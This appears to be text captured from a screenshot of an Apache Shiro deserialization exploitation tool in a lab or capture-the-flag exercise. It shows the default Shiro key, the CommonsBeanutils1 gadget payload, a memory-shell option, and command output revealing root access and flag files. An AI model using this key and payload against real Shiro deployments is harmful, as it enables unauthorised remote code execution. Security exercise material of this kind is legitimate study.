 Shiro 反序列化回显工具v2.3
URL: http://192.168.205.69:35625/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsBeanutils1 开始
命令 ls /tmp 回显 内存SHELL 卸载 编码: UTF-8
仅用于研究测试，勿用于非法用途
whoami
root
======================================================================
======
ls /tmp
flag-{bmh4effc9f6-0c71-4f4d-ba36-709c5eed8f9b}
flag-{bmh7321e6f6-fba5-4f28-a04f-f25c20eb982f}
flag-{bmhc0eacb82-4007-4764-af2e-caa699c096cb}
hsperfdata_root
======================================================================
======